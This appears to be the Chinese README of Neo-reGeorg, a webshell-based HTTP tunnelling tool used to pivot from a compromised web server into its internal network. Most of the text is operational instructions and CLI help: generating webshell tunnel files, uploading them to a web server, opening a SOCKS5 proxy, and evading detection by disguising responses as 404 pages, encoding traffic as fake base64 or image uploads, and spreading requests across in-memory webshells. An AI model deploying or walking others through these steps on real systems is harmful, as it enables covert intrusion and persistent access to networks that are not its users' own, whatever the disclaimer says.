Neo-reGeorg 是一个旨在积极重构 reGeorg 的项目,目的是:
- 提高可用性,避免特征检测
- 提高 tunnel 连接安全性
- 提高传输内容保密性
- 应对更多的网络环境场景下使用
此工具仅限于安全研究和教学,用户承担因使用此工具而导致的所有法律和相关责任! 作者不承担任何法律和相关责任!
5.2.0 - 版本修改日志
- 传输内容经过变形 base64 加密,伪装成 base64 编码
- 采用 BLV (Byte-LengthOffset-Value) 数据格式传输数据
- 直接请求响应可定制化 (如伪装的404页面)
- 支持 Request 模板
- HTTP Headers 可定制化
- 自定义 HTTP 响应码
- 多 URL 随机请求
- 服务端 DNS 解析
- 兼容 python2 / python3
- 服务端环境的高兼容性,如服务器不稳定、负载均衡下只在部分机器上部署了服务端等特殊情况
- (仅 php) 参考 pivotnacci 实现单 Session 创建多 TCP 连接,应对部分负载均衡场景
- aspx/ashx/jsp/jspx 已不再依赖 Session,可在无 Cookie 等恶劣环境正常运行
- (非 php) 支持内网转发,应对负载均衡环境
- 支持进程形式启动服务端,应对更多场景
- Step 1. 设置密码生成 tunnel.(aspx|ashx|jsp|jspx|php) 并上传到WEB服务器
$ python neoreg.py generate -k password
[+] Create neoreg server files:
=> neoreg_servers/tunnel.jsp
=> neoreg_servers/tunnel.jspx
=> neoreg_servers/tunnel.ashx
=> neoreg_servers/tunnel.aspx
=> neoreg_servers/tunnel.php
=> neoreg_servers/tunnel.go- Step 2. 使用 neoreg.py 连接 WEB 服务器,在本地建立 socks5 代理
$ python3 neoreg.py -k password -u http://xx/tunnel.php
+------------------------------------------------------------------------+
Log Level set to [DEBUG]
Starting socks server [127.0.0.1:1080]
Tunnel at:
http://xx/tunnel.php
+------------------------------------------------------------------------+- 支持生成的服务端,默认直接请求响应指定的页面内容 (如伪装的 404 页面)
$ python neoreg.py generate -k <you_password> --file 404.html --httpcode 404
$ python neoreg.py -k <you_password> -u <server_url> --skip- 如服务端 WEB,需要设置代理才能访问
$ python neoreg.py -k <you_password> -u <server_url> --proxy socks5://10.1.1.1:8080- 如需 Authorization 认证和定制的 Header 或 Cookie
$ python neoreg.py -k <you_password> -u <server_url> -H 'Authorization: cm9vdDppcyB0d2VsdmU=' --cookie "key=value;key2=value2"- 需要分散请求,可上传到多个路径上,如内存马
$ python neoreg.py -k <you_password> -u <url_1> -u <url_2> -u <url_3> ...- 开启内网转发,应对负载均衡
$ python neoreg.py -k <you_password> -u <url> -r <redirect_url>- 使用端口转发功能,非启动 socks5 服务 ( 127.0.0.1:1080 -> ip:port )
$ python neoreg.py -k <you_password> -u <url> -t <ip:port>- 设置请求内容模板 ( generate 的时候需要指定上)
# 请求内容会替换到 NEOREGBODY 中
$ python3 neoreg.py -k password -T 'img=data:image/png;base64,NEOREGBODY&save=ok'
$ python3 neoreg.py -k password -T 'img=data:image/png;base64,NEOREGBODY&save=ok' -u http://127.0.0.1:8000/anysting
# NOTE 允许将模板内容写入文件中 -T file 即可- 支持创建进程另起 Neoreg 服务端,可应对恶劣的特殊环境 (自行脑补) :)
$ go run neoreg_servers/tunnel.go 8000
$ python3 neoreg.py -k password -u http://127.0.0.1:8000/anysting- 更多关于性能和稳定性的参数设置参考 -h 帮助信息
# 生成服务端脚本
$ python neoreg.py generate -h
usage: neoreg.py [-h] -k KEY [-o DIR] [-f FILE] [-c CODE] [--read-buff Bytes]
[--max-read-size KB]
Generate neoreg webshell
optional arguments:
-h, --help show this help message and exit
-k KEY, --key KEY Specify connection key.
-o DIR, --outdir DIR Output directory.
-f FILE, --file FILE Camouflage html page file
-c CODE, --httpcode CODE
Specify HTTP response code. When using -r, it is
recommended to <400 (default: 200)
-T STR/FILE, --request-template STR/FILE
HTTP request template (eg:
'img=data:image/png;base64,NEOREGBODY&save=ok')
--read-buff Bytes Remote read buffer (default: 513)
--max-read-size KB Remote max read size (default: 512)
# 连接服务端
$ python neoreg.py -h
usage: neoreg.py [-h] -u URI [-r URL] [-R] [-t IP:PORT] -k KEY [-l IP]
[-p PORT] [-s] [-H LINE] [-c LINE] [-x LINE]
[--php] [--php-connect-timeout S] [--local-dns] [--read-buff KB]
[--read-interval MS] [--write-interval MS] [--max-threads N]
[--max-retry N] [--cut-left N] [--cut-right N]
[--extract EXPR] [-v]
Socks server for Neoreg HTTP(s) tunneller (DEBUG MODE: -k debug)
optional arguments:
-h, --help show this help message and exit
-u URI, --url URI The url containing the tunnel script
-r URL, --redirect-url URL
Intranet forwarding the designated server (only
java/.net)
-R, --force-redirect Forced forwarding (only -r)
-t IP:PORT, --target IP:PORT
Network forwarding Target, After setting this
parameter, port forwarding will be enabled
-k KEY, --key KEY Specify connection key
-l IP, --listen-on IP
The default listening address (default: 127.0.0.1)
-p PORT, --listen-port PORT
The default listening port (default: 1080)
-s, --skip Skip usability testing
-H LINE, --header LINE
Pass custom header LINE to server
-c LINE, --cookie LINE
Custom init cookies
-x LINE, --proxy LINE
Proto://host[:port] Use proxy on given port
-T STR/FILE, --request-template STR/FILE
HTTP request template (eg:
'img=data:image/png;base64,NEOREGBODY&save=ok')
--php Use php connection method
--php-connect-timeout S
PHP connect timeout (default: 0.5)
--local-dns Use local resolution DNS
--read-buff KB Local read buffer, max data to be sent per POST
(default: 7, max: 50)
--read-interval MS Read data interval in milliseconds (default: 300)
--write-interval MS Write data interval in milliseconds (default: 200)
--max-threads N Proxy max threads (default: 400)
--max-retry N Proxy max threads (default: 10)
--cut-left N Truncate the left side of the response body
--cut-right N Truncate the right side of the response body
--extract EXPR Manually extract BODY content (eg:
<html><p>NEOREGBODY</p></html> )
-v Increase verbosity level (use -vv or more for greater
effect)- Mac OSX 上运行
neoreg.py时,高并发请求会出现网络丢包情况,可通过ulimit -n 2560修改当前 shell 的 "最大文件打开数"
GPL 3.0